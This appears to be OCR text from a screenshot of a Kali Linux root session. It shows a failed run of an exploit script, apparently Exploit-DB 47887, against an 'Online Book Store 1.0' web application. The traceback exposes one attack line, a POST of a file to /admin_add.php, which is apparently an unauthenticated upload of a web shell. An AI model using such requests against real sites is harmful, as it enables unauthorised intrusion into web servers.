 Online Book Store 1.0 - ...
[Untitled 1 - Mousepad]
Shell No. 2
Downloads - File Manag...
01:51 AM
Downloads - File Manager
File Edit View Go Help
/root/Downloads/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
PLA
NET
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 724, in urlopen
retries = retries.increment(
File "/usr/lib/python3/dist-packages/urllib3/util/retry.py", line 439, in increment
raise MaxRetryError(_pool, url, error or ResponseError(cause))
urllib3.exceptions.MaxRetryError: HTTPConnectionPool(host='47887.py', port=80): Max retries exceeded with url: /admin_add.php (Ca
used by NewConnectionError('<urllib3.connection.HTTPConnection object at 0×7f57b5ce8c70>: Failed to establish a new connection: [
Errno -2] Name or service not known'))
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "47887.py", line 28, in <module>
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
File "/usr/lib/python3/dist-packages/requests/api.py", line 119, in post
return request('post', url, data=data, json=json, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 530, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 643, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 516, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='47887.py', port=80): Max retries exceeded with url: /admin_add.php
(Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0×7f57b5ce8c70>: Failed to establish a new connection
: [Errno -2] Name or service not known'))
root@kali:~/Downloads# python3 47887.py http://47887.py